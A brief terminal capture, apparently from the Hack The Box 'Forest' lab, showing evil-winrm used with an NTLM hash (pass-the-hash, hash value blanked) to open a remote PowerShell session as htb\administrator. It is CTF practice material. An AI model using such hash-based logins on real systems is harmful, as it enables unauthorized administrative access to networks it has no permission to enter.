 ┌──(kali㉿kali)-[~/tj/forest]
└─$ evil-winrm -i forest -u Administrator -H ' '
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
FOREST
*Evil-WinRM* PS C:\Users\Administrator\Documents>